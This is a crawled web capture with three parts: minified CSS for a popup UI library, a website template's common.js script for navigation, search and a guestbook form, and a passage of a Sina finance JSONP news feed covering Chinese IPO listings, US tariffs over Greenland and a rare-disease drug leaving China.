.z57893layer-imgbar,.z57893layer-imgtit a,.z57893layer-tab .z57893layer-title span,.z57893layer-title{text-overflow:ellipsis;white-space:nowrap}html #z57893css-layer{display:none;position:absolute;width:1989px}.z57893layer,.z57893layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z57893layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z57893layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z57893layer-close{position:absolute}.z57893layer-content{position:relative}.z57893layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z57893layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z57893layer-ico{background:url(../images/icon.png) no-repeat}.z57893layer-btn a,.z57893layer-dialog .z57893layer-ico,.z57893layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z57893layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z57893layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z57893layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z57893layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z57893layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z57893layer-setwin .z57893layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z57893layer-setwin .z57893layer-min:hover cite{background-color:#2D93CA}.z57893layer-setwin .z57893layer-max{background-position:-32px -40px}.z57893layer-setwin .z57893layer-max:hover{background-position:-16px -40px}.z57893layer-setwin .z57893layer-maxmin{background-position:-65px -40px}.z57893layer-setwin .z57893layer-maxmin:hover{background-position:-49px -40px}.z57893layer-setwin .z57893layer-close1{background-position:1px -40px;cursor:pointer}.z57893layer-setwin .z57893layer-close1:hover{opacity:.7}.z57893layer-setwin .z57893layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z57893layer-setwin .z57893layer-close2:hover{background-position:-180px -31px}.z57893layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z57893layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z57893layer-btn a:hover{opacity:.9;text-decoration:none}.z57893layer-btn a:active{opacity:.8}.z57893layer-btn .z57893layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z57893layer-btn-l{text-align:left}.z57893layer-btn-c{text-align:center}.z57893layer-dialog{min-width:300px}.z57893layer-dialog .z57893layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z57893layer-dialog .z57893layer-content .z57893layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z57893layer-ico1{background-position:-30px 0}.z57893layer-ico2{background-position:-60px 0}.z57893layer-ico3{background-position:-90px 0}.z57893layer-ico4{background-position:-120px 0}.z57893layer-ico5{background-position:-150px 0}.z57893layer-ico6{background-position:-180px 0}.z57893layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z57893layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z57893layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z57893layer-hui .z57893layer-content{padding:12px 25px;text-align:center}.z57893layer-dialog .z57893layer-padding{padding:20px 20px 20px 55px;text-align:left}.z57893layer-page .z57893layer-content{position:relative;overflow:auto}.z57893layer-iframe .z57893layer-btn,.z57893layer-page .z57893layer-btn{padding-top:10px}.z57893layer-nobg{background:0 0}.z57893layer-iframe iframe{display:block;width:100%}.z57893layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z57893layer-loading .z57893layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z57893layer-loading .z57893layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z57893layer-ico16,.z57893layer-loading .z57893layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z57893layer-tips{background:0 0;box-shadow:none;border:none}.z57893layer-tips .z57893layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z57893layer-tips .z57893layer-close{right:-2px;top:-1px}.z57893layer-tips i.z57893layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z57893layer-tips i.z57893layer-TipsB,.z57893layer-tips i.z57893layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z57893layer-tips i.z57893layer-TipsT{bottom:-8px}.z57893layer-tips i.z57893layer-TipsB{top:-8px}.z57893layer-tips i.z57893layer-TipsL,.z57893layer-tips i.z57893layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z57893layer-tips i.z57893layer-TipsR{left:-8px}.z57893layer-tips i.z57893layer-TipsL{right:-8px}.z57893layer-lan[type=dialog]{min-width:280px}.z57893layer-lan .z57893layer-title{background:#4476A7;color:#fff;border:none}.z57893layer-lan .z57893layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z57893layer-lan .z57893layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z57893layer-lan .z57893layer-btn .z57893layer-btn1{background:#C9C5C5}.z57893layer-molv .z57893layer-title{background:#009f95;color:#fff;border:none}.z57893layer-molv .z57893layer-btn a{background:#009f95;border-color:#009f95}.z57893layer-molv .z57893layer-btn .z57893layer-btn1{background:#92B8B1}.z57893layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z57893layer-prompt .z57893layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z57893layer-prompt textarea.z57893layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z57893layer-prompt .z57893layer-content{padding:20px}.z57893layer-prompt .z57893layer-btn{padding-top:0}.z57893layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z57893layer-tab .z57893layer-title{padding-left:0;overflow:visible}.z57893layer-tab .z57893layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z57893layer-tab .z57893layer-title span.z57893this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z57893layer-tab .z57893layer-title span:first-child{border-left:none}.z57893layer-tabmain{line-height:24px;clear:both}.z57893layer-tabmain .z57893layer-tabli{display:none}.z57893layer-tabmain .z57893layer-tabli.z57893this{display:block}.z57893layer-photos{background:0 0;box-shadow:none}.z57893layer-photos .z57893layer-content{overflow:hidden;text-align:center}.z57893layer-photos .z57893layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z57893layer-imgnext,.z57893layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z57893layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z57893layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z57893layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z57893layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z57893layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z57893layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z57893layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z57893layer-imgtit a:hover{color:#fff;text-decoration:underline}.z57893layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z57893layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z57893css-skincodecss{display:none;position:absolute;width:1989px}.z57893code-h3,.z57893code-view{position:relative;font-size:12px}.z57893code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z57893code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z57893code-h3 a{position:absolute;right:10px;top:0;color:#999}.z57893code-view .z57893code-ol{position:relative;overflow:auto}.z57893code-view .z57893code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z57893code-view .z57893code-ol li:first-child{padding-top:10px}.z57893code-view .z57893code-ol li:last-child{padding-bottom:10px}.z57893code-view pre{margin:0}.z57893code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z57893code-notepad .z57893code-h3{border-bottom:none}.z57893code-notepad .z57893code-ol li{background-color:#3F3F3F;border-left:none}.z57893code-demo .z57893code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z57893code-demo .z57893tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: http://www.mesalindari.com/templates/moban012/js/common.js
body_size: 1478
content:
var spautoplay = { delay: 3000, stopOnLastSlide: false, disableOnInteraction: true };
$(document).ready(function () {
    new WOW().init();
    com365jzui.use(['element', 'layer', 'code'], function () {
        var element = com365jzui.element;
        var layer = com365jzui.layer;
        com365jzui.code();
    });
    $("." + uipre + "nav-more").parent().attr("href", "javascript:;");
    $(".search input[type='text']").focus(function () {
        $(this).animate({ "width": "120px" });
    }).blur(function () {
        if ($(window).width() > 1140) { $(this).animate({ "width": "100px" }); }

    });
    $(".search .icon-search").click(function () {
        gosearch();
    });
    $('.search input[type="text"]').bind('keypress', function (event) {
        if (event.keyCode == "13") {
            gosearch();
        }
    });
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > 400) {
            if ($("#back-top").hasClass("hid")) $("#back-top").removeClass("hid");
        } else {
            if (!$("#back-top").hasClass("hid")) $("#back-top").addClass("hid");
        };
    });
    $("#back-top").click(function () {
        $('html,body').animate({ scrollTop: 0 }, 500);
    });
    $("." + uipre + "navmenu ." + uipre + "nav-child").parent().children("a").click(function () {
        if ($(window).width() < 1140) {
            if ($(this).attr("href") != "javascript:;") {
                $(this).val("Disable");
                $(this).attr("ref", $(this).attr("href"));
                $(this).attr("href", "javascript:;");
            }
        } else {
            $(this).val("Enable");
            if (typeof $(this).attr("ref") != "undefined") {
                $(this).attr("href", $(this).attr("rel"));
                $(this).removeAttr("ref");
            }
        }
    });
    function icon_menusz() {
        if ($(window).width() < 1140) {
            $("." + uipre + "navmenu ." + uipre + "nav").addClass(uipre + "nav-tree");
            $(".search input[type='text']").css({ "width": "120px" });
            // 添加检查确保元素存在且有class属性
            var iconMenuClass = $(".icon_menu").attr("class") || "";
            if (iconMenuClass.indexOf("icon_r") > -1) {
                $("." + uipre + "navmenu").addClass("menu_r");
                $(".search").addClass("search_r");
            }
        } else {
            $(".search").removeAttr("style");
            $(".search").removeClass("search_r");
            $("." + uipre + "navmenu").removeClass("menu_r");
            $("." + uipre + "navmenu ." + uipre + "nav").removeClass(uipre + "nav-tree");
            $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        }
    }
    //移动端菜单
    $(window).resize(function () { icon_menusz(); });
    icon_menusz();
    $(".icon_menu .i_menu").click(function () {
        $("." + uipre + "navmenu").addClass("menu_show");
        $(this).show();
        $(".search").fadeIn();
        $(".icon_menu .i_close").show();
        $(".icon_menu .i_menu").hide();
        $(".bg_hover").show();
    });

    $(".icon_menu .i_close").click(function () {
        MenuHide();
    });

    $(".bg_hover").click(function () {
        MenuHide();
    });

    function MenuHide() {
        $("." + uipre + "navmenu").removeClass("menu_show");
        $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        $(".icon_menu .i_close").hide();
        $(".icon_menu .i_menu").show();
        $(".search").hide();
        $(".bg_hover").hide();

    }

});

function gosearch() {
    var keyword = $('.search input[type="text"]').val();
    var citydomain = $('.search input[name="citydomain"]').val();
    if (keyword) {
        location = "/index.php?act=search&keyword=" + encodeURI(keyword) + "&citydomain=" + citydomain;
    }
}

function saveguest() {
    $.ajax({
        type: 'POST',
        url: '/index.php?act=comment',
        data: { dopost: "guestbook", reqname: $("#reqname").val(), reqemail: $("#reqemail").val(), reqadress: $("#reqadress").val() },
        success: function (d) {
            alert(d);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            alert("加载失败！");
        }
    });

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_841757&page=1&num=10&tag_id=101&zhibo_id=152&_=1768710448557
body_size: 7396
content:
try{jsCallback_841757({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Jan 18 12:27:31 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4619479,"zhibo_id":152,"type":1,"rich_text":"\u3010\u5168\u7403\u98ce\u7535\u53f6\u7247\u6750\u6599\u9f99\u5934\u6765\u4e86 \u4e2d\u7b7e\u7387\u53ef\u80fd\u8f83\u9ad8\u3011\u6839\u636e\u76ee\u524d\u7684\u53d1\u884c\u5b89\u6392\uff0c\u4e0b\u5468\u67093\u53ea\u65b0\u80a1\u7533\u8d2d\uff0c\u5317\u4ea4\u6240\u3001\u6caa\u5e02\u4e3b\u677f\u3001\u6df1\u5e02\u4e3b\u677f\u5404\u67091\u53ea\u3002\u65e5\u7a0b\u5b89\u6392\u4e0a\uff0c\u6caa\u5e02\u4e3b\u677f\u65b0\u80a1\u632f\u77f3\u80a1\u4efd\u3001\u5317\u4ea4\u6240\u65b0\u80a1\u519c\u5927\u79d1\u6280\u5c06\u5728\u5468\u4e00\uff081\u670819\u65e5\uff09\u7533\u8d2d\uff0c\u6df1\u5e02\u4e3b\u677f\u65b0\u80a1\u4e16\u76df\u80a1\u4efd\u5c06\u5728\u5468\u4e94\uff081\u670823\u65e5\uff09\u7533\u8d2d\u3002\u632f\u77f3\u80a1\u4efd\u662f\u5168\u7403\u98ce\u7535\u53f6\u7247\u6750\u6599\u9f99\u5934\u3002\u632f\u77f3\u80a1\u4efd\u7684\u53d1\u884c\u4ef7\u4e3a11.18\u5143\/\u80a1\uff0c\u53d1\u884c\u5e02\u76c8\u7387\u4e3a32.59\u500d\uff0c\u53c2\u8003\u884c\u4e1a\u5e02\u76c8\u7387\u4e3a33.72\u500d\u3002\u516c\u53f8\u6b64\u6b21\u516c\u5f00\u53d1\u884c\u80a1\u7968\u6570\u91cf\u4e3a26105.5\u4e07\u80a1\uff0c\u7f51\u4e0a\u53d1\u884c\u7533\u8d2d\u4e0a\u9650\u4e3a54500\u80a1\uff0c\u9876\u683c\u7533\u8d2d\u9700\u914d\u6caa\u5e02\u5e02\u503c54.5\u4e07\u5143\u3002Wind\u6570\u636e\u663e\u793a\uff0c\u632f\u77f3\u80a1\u4efd\u662f\u8fd1\u4e24\u5e74\u6765\u53d1\u884c\u80a1\u7968\u6570\u91cf\u7b2c\u4e8c\u591a\u7684\u6caa\u5e02\u4e3b\u677f\u65b0\u80a1\u3002\u8fd9\u610f\u5473\u7740\uff0c\u632f\u77f3\u80a1\u4efd\u7684\u4e2d\u7b7e\u7387\u53ef\u80fd\u4f1a\u6bd4\u8f83\u9ad8\u3002\uff08\u4e2d\u8bc1\u62a5\uff09","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/642\/w1043h399\/20260118\/3c0f-304363cf076270be08a5c631c2e2a386.png"]},"commentid":"live:finance-152-4619479:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 12:19:20","update_time":"2026-01-18 12:19:30","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601112\",\"key\":\"\\u632f\\u77f3\\u80a1\\u4efd\"},{\"market\":\"sb\",\"symbol\":\"874513\",\"key\":\"\\u519c\\u5927\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"bj920159\",\"key\":\"\\u519c\\u5927\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz001220\",\"key\":\"\\u4e16\\u76df\\u80a1\\u4efd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkx3773958.shtml\",\"docid\":\"nhhswkx3773958\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkx3773958.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619379,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5206\u6790\uff1a\u6b27\u6d32\u6b63\u5bc4\u671b\u4e8e\u7f8e\u6700\u9ad8\u6cd5\u9662\u88c1\u51b3\u7279\u6717\u666e\u5173\u7a0e\u653f\u7b56\u7684\u5408\u6cd5\u6027\u3011\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u4e8e\u5f53\u5730\u65f6\u95f4\u5468\u516d\u4e0a\u5348\u5728\u793e\u4ea4\u5a92\u4f53\u53d1\u6587\uff0c\u516c\u5e03\u5176\u593a\u53d6\u683c\u9675\u5170\u5c9b\u63a7\u5236\u6743\u7684\u6700\u65b0\u7b56\u7565\uff1a\u5bf9\u591a\u4e2a\u6b27\u6d32\u56fd\u5bb6\u96c6\u56e2\u52a0\u65b0\u5173\u7a0e\uff0c\u76f4\u81f3\u8fd9\u4e9b\u56fd\u5bb6\u540c\u610f\u5750\u5230\u8c08\u5224\u684c\u524d\uff0c\u5546\u8c08\u51fa\u552e\u683c\u9675\u5170\u5c9b\u4e8b\u5b9c\u3002\u5e03\u9c81\u585e\u5c14\u667a\u5e93\u5e03\u9c81\u76d6\u5c14\u7814\u7a76\u6240\u9ad8\u7ea7\u7814\u7a76\u5458Jacob Funk Kirkegaard\u8868\u793a\uff0c\u8fd9\u4e9b\u65b0\u5173\u7a0e\u653f\u7b56\u5f88\u53ef\u80fd\u4f1a\u5f7b\u5e95\u846c\u9001\u6b27\u76df\u59d4\u5458\u4f1a\u4e3b\u5e2d\u51af\u5fb7\u83b1\u6069\u53bb\u5e74\u5728\u82cf\u683c\u5170\u5766\u4f2f\u5229\u4e0e\u7f8e\u65b9\u8fbe\u6210\u768415%\u5173\u7a0e\u534f\u5b9a\u3002 \u201c\u8fd9\u610f\u5473\u7740\u5766\u4f2f\u5229\u534f\u5b9a\u5c06\u5f7b\u5e95\u7ec8\u7ed3\uff0c\u800c\u6211\u4eec\u4e5f\u5c06\u9677\u5165\u5168\u9762\u8d38\u6613\u6218\u3002\u201d\u4ed6\u8bf4\u9053\uff0c\u201c\u6446\u5728\u6211\u4eec\u9762\u524d\u7684\u53ea\u6709\u4e24\u6761\u8def\uff1a\u8981\u4e48\u6253\u8d38\u6613\u6218\uff0c\u8981\u4e48\u5377\u5165\u771f\u6b63\u7684\u6218\u4e89\u3002\u201d \u4ed6\u6307\u51fa\uff0c\u6b27\u6d32\u65b9\u9762\u6b63\u5bc4\u671b\u4e8e\u6700\u9ad8\u6cd5\u9662\u5c3d\u5feb\u5c31\u7279\u6717\u666e\u5173\u7a0e\u653f\u7b56\u7684\u5408\u6cd5\u6027\u4f5c\u51fa\u88c1\u51b3\u3002 \u201c\u6216\u8bb8\u8fd9\u4ef6\u4e8b\u80fd\u8ba9\u6700\u9ad8\u6cd5\u9662\u7684\u6cd5\u5b98\u4eec\u8ba4\u771f\u5ba1\u89c6\u76f8\u5173\u95ee\u9898\u3002\u201d\u4ed6\u8bf4\u3002","multimedia":"","commentid":"live:finance-152-4619379:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 11:59:03","update_time":"2026-01-18 11:59:03","is_need_check":"1","check_time":"2026-01-18 12:02:44","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkz8974982.shtml\",\"docid\":\"nhhswkz8974982\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkz8974982.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619329,"zhibo_id":152,"type":0,"rich_text":"\u3010\u53c8\u4e00\u6b3e\u7f55\u89c1\u75c5\u836f\u5c06\u9000\u51fa\u4e2d\u56fd\u5e02\u573a\uff0c\u6709\u60a3\u8005\u79f0\u5403\u5965\u5511\u53f8\u4ed64\u5e74\u82b1\u6389100\u4e07\u3011\u8fd1\u65e5\uff0c\u610f\u5927\u5229\u5236\u836f\u516c\u53f8Recordati\u65d7\u4e0b100%\u63a7\u80a1\u7684\u4e2d\u56fd\u516c\u53f8\u9510\u5eb7\u8fea\u6b63\u5f0f\u8fdb\u884c\u6ce8\u9500\u5907\u6848\uff0c\u5c06\u5f7b\u5e95\u9000\u51fa\u4e2d\u56fd\u5e02\u573a\u3002\u4f34\u968f\u7740\u9510\u5eb7\u8fea\u7684\u9000\u51fa\uff0c\u8be5\u516c\u53f8\u7684\u51e0\u6b3e\u7f55\u89c1\u75c5\u836f\u7269\u4e5f\u5c06\u505c\u6b62\u5bf9\u4e2d\u56fd\u7684\u4f9b\u8d27\uff0c\u5176\u4e2d\u5c31\u5305\u62ec\u4e2d\u56fd\u4ec5\u6709\u7684\u4e00\u6b3e\u7528\u4e8e\u6cbb\u7597\u5e93\u6b23\u7efc\u5408\u5f81\u7684\u53e3\u670d\u836f\u7269\u5965\u5511\u53f8\u4ed6\u3002 \u5965\u5511\u53f8\u4ed6\u4e8e2024\u5e749\u6708\u5728\u4e2d\u56fd\u56fd\u5185\u83b7\u6279\uff0c2025\u5e744\u6708\u6b63\u5f0f\u5728\u4e2d\u56fd\u5b9e\u73b0\u5546\u4e1a\u5316\uff0c\u81f3\u4eca\u4e0a\u5e02\u9500\u552e\u4ec5\u4e0d\u5230\u4e00\u5e74\u3002\u4f46\u81ea2021\u5e74\u8d77\uff0c\u8be5\u836f\u7269\u5df2\u7ecf\u5728\u535a\u9ccc\u4e50\u57ce\u4f5c\u4e3a\u5148\u884c\u5148\u8bd5\u9879\u76ee\u5f00\u59cb\u4f7f\u7528\u3002 